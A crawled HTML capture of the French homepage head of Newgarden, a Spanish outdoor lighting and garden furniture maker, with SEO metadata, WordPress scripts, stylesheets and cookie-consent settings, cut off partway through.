

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newgarden.es/fr/?gclid=CjwKCAjw5cL2BRASEiwAENqAPh5XVW__Bx_UabyNAXEG1O1OnJga6RQIn52iEllxZSWia46qgO6CLhoCMewQAvD_BwE
body_size: 36936
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://newgarden.es/" />
<link rel="alternate" hreflang="en" href="https://newgarden.es/en/" />
<link rel="alternate" hreflang="fr" href="https://newgarden.es/fr/" />
<link rel="alternate" hreflang="de" href="https://newgarden.es/de/" />
<link rel="alternate" hreflang="it" href="https://newgarden.es/it/" />
<link rel="alternate" hreflang="x-default" href="https://newgarden.es/" />
<link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-light-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-book-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-medium-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-demi-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://newgarden.es/wp-content/themes/konte/fonts/functionpro-bold-webfont.woff2" as="font" type="font/woff2" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>▷ Newgarden | Fabricants d’éclairage | Site officiel</title>
	<meta name="description" content="Newgarden est un fabricant d’éclairage extérieur, de meubles de jardin et de pots ✅. Êtes-vous un professionnel de l’industrie? ¡Acheter en Online!" />
	<link rel="canonical" href="https://newgarden.es/fr/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="▷ Newgarden | Fabricants d’éclairage | Site officiel" />
	<meta property="og:description" content="Newgarden est un fabricant d’éclairage extérieur, de meubles de jardin et de pots ✅. Êtes-vous un professionnel de l’industrie? ¡Acheter en Online!" />
	<meta property="og:url" content="https://newgarden.es/fr/" />
	<meta property="og:site_name" content="Newgarden" />
	<meta property="article:modified_time" content="2025-12-22T08:09:13+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newgarden.es/fr/","url":"https://newgarden.es/fr/","name":"▷ Newgarden | Fabricants d’éclairage | Site officiel","isPartOf":{"@id":"https://newgarden.es/#website"},"datePublished":"2019-10-23T08:16:12+00:00","dateModified":"2025-12-22T08:09:13+00:00","description":"Newgarden est un fabricant d’éclairage extérieur, de meubles de jardin et de pots ✅. Êtes-vous un professionnel de l’industrie? ¡Acheter en Online!","breadcrumb":{"@id":"https://newgarden.es/fr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://newgarden.es/fr/"]}]},{"@type":"BreadcrumbList","@id":"https://newgarden.es/fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://newgarden.es/#website","url":"https://newgarden.es/","name":"Newgarden","description":"Be happy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newgarden.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Flux" href="https://newgarden.es/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newgarden &raquo; Flux des commentaires" href="https://newgarden.es/fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newgarden.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='konte-woocommerce-blocks-css' href='https://newgarden.es/wp-content/themes/konte/css/woocommerce-blocks.css?ver=2.3.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 64px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://newgarden.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//newgarden.es/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.1' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 18px; --wcboost-swatches-item-height: 18px; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://newgarden.es/wp-content/themes/konte/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://newgarden.es/wp-content/themes/konte/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='konte-css' href='https://newgarden.es/wp-content/themes/konte/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='konte-inline-css' type='text/css'>
.topbar {height: 40px}:root { --header-main-height: 120px}:root { --header-bottom-height: 90px}.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items { height: 120px; }.header-bottom { height: 90px; }.header-mobile {height: 60px}.logo img {width: 80px;}.logo svg {width: 80px;height: auto;}.site-footer.custom { background-color: #7c7c7c; }.page-header.title-front, .page-header .entry-thumbnail { height: 800px; }@media (max-width: 991px) { max.page-header.title-front, .page-header .entry-thumbnail { height: 400px; } }@media (max-width: 767px) { max.page-header.title-front, .page-header .entry-thumbnail { height: 300px; } }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://newgarden.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='konte-child-css' href='https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='konte-woocommerce-css' href='https://newgarden.es/wp-content/themes/konte/woocommerce.css?ver=2.3.15' type='text/css' media='all' />
<style id='konte-woocommerce-inline-css' type='text/css'>
ul.products li.product .woocommerce-loop-product__title a{font-size: 14px;}.woocommerce-badge.onsale {background-color: #3ee590}.woocommerce-badge.new {background-color: #ffb453}.woocommerce-badge.featured {background-color: #ff736c}.woocommerce-badge.sold-out {background-color: #838889}

			:root {
				--wcboost-swatches-item-gap: 0;
			}
			.wcboost-variation-swatches--default {
				--wcboost-swatches-item-padding: 0px;
			}
			.wcboost-variation-swatches--catalog {
				--wcboost-swatches-item-gap: 16px;
				--wcboost-swatches-button-font-size: 14px;
				--wcboost-swatches-label-font-size: 14px;
			}
			.wcboost-variation-swatches--catalog .wcboost-variation-swatches__item {
				margin: 0;
			}
			.woocommerce .wcboost-variation-swatches--button .wcboost-variation-swatches__item {
				padding-top: 2px;
				padding-bottom: 2px;
				padding-left: calc(var(--wcboost-swatches-item-width) / 2);
				padding-right: calc(var(--wcboost-swatches-item-width) / 2);
			}
		
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://newgarden.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://newgarden.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48258-css' href='https://newgarden.es/wp-content/uploads/elementor/css/post-48258.css?ver=1730908296' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://newgarden.es/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_s","_shopify_y","__zlcmid","YSC","VISITOR_INFO1_LIVE","IDE","NID","_gcl_au","_ga","_gid","_y","_shopify_fs","_shopify_s","ct_timezone","JSESSIONID","__cfruid","AWSALBCORS","test_cookie","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","__cfduid","PHPSESSID","ct_pointer_data","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","apbct_timestamp"],"non_necessary_cookies":{"necessary":["ct_timezone","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","JSESSIONID","__cfruid","AWSALBCORS","__cfduid","PHPSESSID","ct_pointer_data"],"functional":["__zlcmid"],"performance":["YSC"],"analytics":["_s","_shopify_y","_gcl_au","_ga","_gid","_y","_shopify_fs","_shopify_s"],"advertisement":["VISITOR_INFO1_LIVE","IDE","NID","test_cookie"],"others":["apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","apbct_timestamp"]},"cookielist":{"necessary":{"id":"1177","status":true,"priority":0,"title":"Necessary","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"functional":{"id":"1178","status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":"1179","status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":"1180","status":true,"priority":3,"title":"Analytics","strict":false,"